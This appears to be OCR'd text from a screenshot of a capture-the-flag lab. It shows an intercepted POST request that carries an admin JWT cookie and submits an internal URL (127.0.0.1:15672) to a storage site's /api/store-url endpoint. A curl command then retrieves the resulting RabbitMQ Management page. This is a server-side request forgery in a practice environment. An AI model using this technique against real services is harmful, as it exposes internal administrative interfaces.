 Request
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Content-Type: application/json
5 Content-Length: 33
6 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFkbWluQG1haWwuY29tI
iwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwMzA5NDgxLCJleHAiOjE3NDA
zMTMwODF9.V6gFmRqXGDOe0sqLyHIDeQw0v_TtHkHvtU1aXgpxqgE
7 Priority: u=0
8
9 {
"url":"http://127.0.0.1:15672/"
}
kali@kali: /media/sf_Downloads
File Actions Edit View Help
<h1>Method Not Allowed</h1>
<p>The method is not allowed for the requested URL.</p>
┌──(kali㉿kali)-[/media/sf_Downloads]
└─$ curl --cookie 'jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFkbWlu
QG1haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwMzA5NDgxLCJleHAiOjE3
NDAzMTMwODF9.V6gFmRqXGDOe0sqLyHIDeQw0v_TtHkHvtU1aXgpxqgE' http://storage.cloudsi
te.thm/api/uploads/4cbf4bd4-f488-443c-9553-aea6a5275da3
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>RabbitMQ Management</title>
<script src="js/ejs-1.0.min.js" type="text/javascript"></script>
<script src="js/jquery-3.5.1.min.js"></script>
<script src="js/jquery.flot-0.8.1.min.js" type="text/javascript"></script>
<script src="js/jquery.flot-0.8.1.time.min.js" type="text/javascript"></scri
pt>
<script src="js/sammy-0.7.6.min.js" type="text/javascript"></script>
<script src="js/json2-2016.10.28.js" type="text/javascript"></script>
<script src="js/base64.js" type="text/javascript"></script>
<script src="js/global.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<script src="js/prefs.js" type="text/javascript"></script>
<script src="js/formatters.js" type="text/javascript"></script>
<script src="js/charts.js" type="text/javascript"></script>
<script src="js/singular/singular.js" type="application/javascript"></script